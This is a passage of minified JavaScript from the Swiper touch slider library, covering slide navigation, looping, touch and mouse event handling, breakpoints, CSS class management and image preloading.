0===t?(s.setTransition(0),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.transitionEnd(i,v)):(s.setTransition(t),s.setTranslate(m),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(i,v),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(i,v))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=this,s=e;return n.params.loop&&(s+=n.loopedSlides),n.slideTo(s,t,i,r)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+a,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,n=r.params,s=r.animating,a=r.snapGrid,o=r.slidesGrid,l=r.rtlTranslate;if(n.loop){if(s&&n.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var h,u=c(l?r.translate:-r.translate),d=a.map(function(e){return c(e)}),f=(a[d.indexOf(u)],a[d.indexOf(u)-1]);return void 0===f&&n.cssMode&&a.forEach(function(e){!f&&u>=e&&(f=e)}),void 0!==f&&(h=o.indexOf(f))<0&&(h=r.activeIndex-1),r.slideTo(h,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);var n=this,s=n.activeIndex,a=Math.min(n.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/n.params.slidesPerGroup),l=n.rtlTranslate?n.translate:-n.translate;if(l>=n.snapGrid[o]){var c=n.snapGrid[o];l-c>(n.snapGrid[o+1]-c)*r&&(s+=n.params.slidesPerGroup)}else{var h=n.snapGrid[o-1];l-h<=(n.snapGrid[o]-h)*r&&(s-=n.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,n.slidesGrid.length-1),n.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,r=t.$wrapperEl,n="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),x(function(){t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=s(),i=e.params,r=e.$wrapperEl;r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=r.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var o=0;o<a;o+=1){var l=g(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);r.append(l)}n=r.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>n.length&&(e.loopedSlides=n.length);var c=[],h=[];n.each(function(t,i){var r=g(t);i<e.loopedSlides&&h.push(t),i<n.length&&i>=n.length-e.loopedSlides&&c.push(t),r.attr("data-swiper-slide-index",i)});for(var u=0;u<h.length;u+=1)r.append(g(h[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var d=c.length-1;d>=0;d-=1)r.prepend(g(c[d].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,r=e.slides,n=e.loopedSlides,s=e.allowSlidePrev,a=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var c=-o[i]-e.getTranslate();i<n?(t=r.length-3*n+i,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)):i>=r.length-n&&(t=-r.length+i+n,t+=n,e.slideTo(t,0,!1,!0)&&0!==c&&e.setTranslate((l?-e.translate:e.translate)-c)),e.allowSlidePrev=s,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides;t.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),r.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var i=t.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,i=t.$wrapperEl,r=t.params;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var n=0;n<e.length;n+=1)e[n]&&i.append(e[n]);else i.append(e);r.loop&&t.loopCreate(),r.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&t.loopDestroy();var s=n+1;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&r.prepend(e[a]);s=n+e.length}else r.prepend(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),t.slideTo(s,0,!1)},addSlide:function(e,t){var i=this,r=i.$wrapperEl,n=i.params,s=i.activeIndex;n.loop&&(s-=i.loopedSlides,i.loopDestroy(),i.slides=r.children("."+n.slideClass));var a=i.slides.length;if(e<=0)i.prependSlide(t);else if(e>=a)i.appendSlide(t);else{for(var o=s>e?s+1:s,l=[],c=a-1;c>=e;c-=1){var h=i.slides.eq(c);h.remove(),l.unshift(h)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&r.append(t[u]);o=s>e?s+t.length:s}else r.append(t);for(var d=0;d<l.length;d+=1)r.append(l[d]);n.loop&&i.loopCreate(),n.observer&&i.support.observer||i.update(),n.loop?i.slideTo(o+i.loopedSlides,0,!1):i.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,i=t.params,r=t.$wrapperEl,n=t.activeIndex;i.loop&&(n-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+i.slideClass));var s,a=n;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)s=e[o],t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1);a=Math.max(a,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<a&&(a-=1),a=Math.max(a,0);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update(),i.loop?t.slideTo(a+t.loopedSlides,0,!1):t.slideTo(a,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support;e.onTouchStart=A.bind(e),e.onTouchMove=function(e){var t=s(),i=this,r=i.touchEventsData,n=i.params,a=i.touches,o=i.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),r.isTouched){if(!r.isTouchEvent||"touchmove"===l.type){var c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),h="touchmove"===l.type?c.pageX:l.pageX,u="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=h,void(a.startY=u);if(!i.allowTouchMove)return i.allowClick=!1,void(r.isTouched&&(S(a,{startX:h,startY:u,currentX:h,currentY:u}),r.touchStartTime=C()));if(r.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(i.isVertical()){if(u<a.startY&&i.translate<=i.maxTranslate()||u>a.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(h<a.startX&&i.translate<=i.maxTranslate()||h>a.startX&&i.translate>=i.minTranslate())return;if(r.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&g(l.target).is(r.formElements))return r.isMoved=!0,void(i.allowClick=!1);if(r.allowTouchCallbacks&&i.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){a.currentX=h,a.currentY=u;var d,f=a.currentX-a.startX,p=a.currentY-a.startY;if(!(i.params.threshold&&Math.sqrt(Math.pow(f,2)+Math.pow(p,2))<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?r.isScrolling=!1:f*f+p*p>=25&&(d=180*Math.atan2(Math.abs(p),Math.abs(f))/Math.PI,r.isScrolling=i.isHorizontal()?d>n.touchAngle:90-d>n.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",l),void 0===r.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(r.startMoving=!0)),r.isScrolling)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!n.cssMode&&l.cancelable&&l.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&l.stopPropagation(),r.isMoved||(n.loop&&i.loopFix(),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!n.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",l)),i.emit("sliderMove",l),r.isMoved=!0;var v=i.isHorizontal()?f:p;a.diff=v,v*=n.touchRatio,o&&(v=-v),i.swipeDirection=v>0?"prev":"next",r.currentTranslate=v+r.startTranslate;var m=!0,y=n.resistanceRatio;if(n.touchReleaseOnEdges&&(y=0),v>0&&r.currentTranslate>i.minTranslate()?(m=!1,n.resistance&&(r.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+r.startTranslate+v,y))):v<0&&r.currentTranslate<i.maxTranslate()&&(m=!1,n.resistance&&(r.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-r.startTranslate-v,y))),m&&(l.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.threshold>0){if(!(Math.abs(v)>n.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&(0===r.velocities.length&&r.velocities.push({position:a[i.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:a[i.isHorizontal()?"currentX":"currentY"],time:C()})),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",l)}.bind(e),e.onTouchEnd=function(e){var t=this,i=t.touchEventsData,r=t.params,n=t.touches,s=t.rtlTranslate,a=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&r.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);r.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var h,u=C(),d=u-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),d<300&&u-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=C(),x(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=r.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!r.cssMode)if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),g=f.position-p.position,v=f.time-p.time;t.velocity=g/v,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(v>150||C()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*r.freeModeMomentumRatio,y=t.velocity*m,b=t.translate+y;s&&(b=-b);var w,_,S=!1,T=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;if(b<t.maxTranslate())r.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),w=t.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.maxTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(b>t.minTranslate())r.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),w=t.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.minTranslate(),r.loop&&r.centeredSlides&&(_=!0);else if(r.freeModeSticky){for(var E,O=0;O<l.length;O+=1)if(l[O]>-b){E=O;break}b=-(b=Math.abs(l[E]-b)<Math.abs(l[E-1]-b)||"next"===t.swipeDirection?l[E]:l[E-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(m=s?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity),r.freeModeSticky){var k=Math.abs((s?-b:b)-t.translate),P=t.slidesSizesGrid[t.activeIndex];m=k<P?r.speed:k<2*P?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&S?(t.updateProgress(w),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout(function(){t.setTranslate(w),a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(b),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();(!r.freeModeMomentum||d>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var D=0,M=t.slidesSizesGrid[0],A=0;A<o.length;A+=A<r.slidesPerGroupSkip?1:r.slidesPerGroup){var j=A<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==o[A+j]?h>=o[A]&&h<o[A+j]&&(D=A,M=o[A+j]-o[A]):h>=o[A]&&(D=A,M=o[o.length-1]-o[o.length-2])}var L=(h-o[D])/M,I=D<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(d>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(L>=r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D)),"prev"===t.swipeDirection&&(L>1-r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(D+I),"prev"===t.swipeDirection&&t.slideTo(D)):c.target===t.navigation.nextEl?t.slideTo(D+I):t.slideTo(D)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=i?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var r=e.maxTranslate()-e.minTranslate();(0===r?0:(e.translate-e.minTranslate())/r)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}.bind(e)),e.onClick=function(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var c=!!i.nested;if(!l.touch&&l.pointerEvents)n.addEventListener(r.start,e.onTouchStart,!1),t.addEventListener(r.move,e.onTouchMove,c),t.addEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(r.start,e.onTouchStart,h),n.addEventListener(r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),n.addEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.addEventListener(r.cancel,e.onTouchEnd,h),L||(t.addEventListener("touchstart",I),L=!0)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,c),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.addEventListener("click",e.onClick,!0),i.cssMode&&a.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j,!0):e.on("observerUpdate",j,!0)},detachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support,c=!!i.nested;if(!l.touch&&l.pointerEvents)n.removeEventListener(r.start,e.onTouchStart,!1),t.removeEventListener(r.move,e.onTouchMove,c),t.removeEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(r.start,e.onTouchStart,h),n.removeEventListener(r.move,e.onTouchMove,c),n.removeEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.removeEventListener(r.cancel,e.onTouchEnd,h)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,c),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.removeEventListener("click",e.onClick,!0),i.cssMode&&a.removeEventListener("scroll",e.onScroll),e.off(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.initialized,r=e.loopedSlides,n=void 0===r?0:r,s=e.params,a=e.$el,o=s.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var l=e.getBreakpoint(o);if(l&&e.currentBreakpoint!==l){var c=l in o?o[l]:void 0;c&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=c[e];void 0!==t&&(c[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var h=c||e.originalParams,u=s.slidesPerColumn>1,d=h.slidesPerColumn>1;u&&!d?(a.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!u&&d&&(a.addClass(s.containerModifierClass+"multirow"),"column"===h.slidesPerColumnFill&&a.addClass(s.containerModifierClass+"multirow-column"),e.emitContainerClasses());var f=h.direction&&h.direction!==s.direction,p=s.loop&&(h.slidesPerView!==s.slidesPerView||f);f&&i&&e.changeDirection(),S(e.params,h),S(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",h),p&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",h)}}},getBreakpoint:function(e){var t=o();if(e){var i=!1,r=Object.keys(e).map(function(e){if("string"==typeof e&&0===e.indexOf("@")){var i=parseFloat(e.substr(1));return{value:t.innerHeight*i,point:e}}return{value:e,point:e}});r.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var n=0;n<r.length;n+=1){var s=r[n],a=s.point;s.value<=t.innerWidth&&(i=a)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e=this,t=e.classNames,i=e.params,r=e.rtl,n=e.$el,s=e.device,a=[];a.push("initialized"),a.push(i.direction),i.freeMode&&a.push("free-mode"),i.autoHeight&&a.push("autoheight"),r&&a.push("rtl"),i.slidesPerColumn>1&&(a.push("multirow"),"column"===i.slidesPerColumnFill&&a.push("multirow-column")),s.android&&a.push("android"),s.ios&&a.push("ios"),i.cssMode&&a.push("css-mode"),a.forEach(function(e){t.push(i.containerModifierClass+e)}),n.addClass(t.join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,i=e.classNames;t.removeClass(i.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,i,r,n,s){var a,l=o();function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&n?c():t?((a=new l.Image).onload=c,a.onerror=c,r&&(a.sizes=r),i&&(a.srcset=i),t&&(a.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var r=e.imagesToLoad[i];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},B={},z=function(){function t(){for(var e,i,r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&n[0].constructor===Object?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=S({},i),e&&!i.el&&(i.el=e);var a=this;a.support=E(),a.device=O({userAgent:i.userAgent}),a.browser=k(),a.eventsListeners={},a.eventsAnyListeners=[],void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach(function(e){var t=a.modules[e];if(t.params){var r=Object.keys(t.params)[0],n=t.params[r];if("object"!=typeof n||null===n)return;if(!(r in i&&"enabled"in n))return;!0===i[r]&&(i[r]={enabled:!0}),"object"!=typeof i[r]||"enabled"in i[r]||(i[r].enabled=!0),i[r]||(i[r]={enabled:!1})}});var o=S({},F);a.useParams(o),a.params=S({},o,B,i),a.originalParams=S({},a.params),a.passedParams=S({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(function(e){a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=g;var l=g(a.params.el);if(e=l[0]){if(l.length>1){var c=[];return l.each(function(e){var r=S({},i,{el:e});c.push(new t(r))}),c}var h,u,d;return e.swiper=a,e&&e.shadowRoot&&e.shadowRoot.querySelector?(h=g(e.shadowRoot.querySelector("."+a.params.wrapperClass))).children=function(e){return l.children(e)}:h=l.children("."+a.params.wrapperClass),S(a,{$el:l,el:e,$wrapperEl:h,wrapperEl:h[0],classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===a.params.direction},isVertical:function(){return"vertical"===a.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction")),wrongRTL:"-webkit-box"===h.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(u=["touchstart","touchmove","touchend","touchcancel"],d=["mousedown","mousemove","mouseup"],a.support.pointerEvents&&(d=["pointerdown","pointermove","pointerup"]),a.touchEventsTouch={start:u[0],move:u[1],end:u[2],cancel:u[3]},a.touchEventsDesktop={start:d[0],move:d[1],end:d[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:C(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.emit("_swiper"),a.params.init&&a.init(),a}}var i,r,n=t.prototype;return n.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var e=this;e.params._emitClasses&&e.el&&e.slides.each(function(t){var i=e.getSlideClasses(t);e.emit("_slideClass",t,i)})},n.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,r=e.slidesGrid,n=e.size,s=e.activeIndex,a=1;if(t.centeredSlides){for(var o,l=i[s].swiperSlideSize,c=s+1;c<i.length;c+=1)i[c]&&!o&&(a+=1,(l+=i[c].swiperSlideSize)>n&&(o=!0));for(var h=s-1;h>=0;h-=1)i[h]&&!o&&(a+=1,(l+=i[h].swiperSlideSize)>n&&(o=!0))}else for(var u=s+1;u<i.length;u+=1)r[u]-r[s]<n&&(a+=1);return a},n.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||r(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function r(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},n.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.direction;return 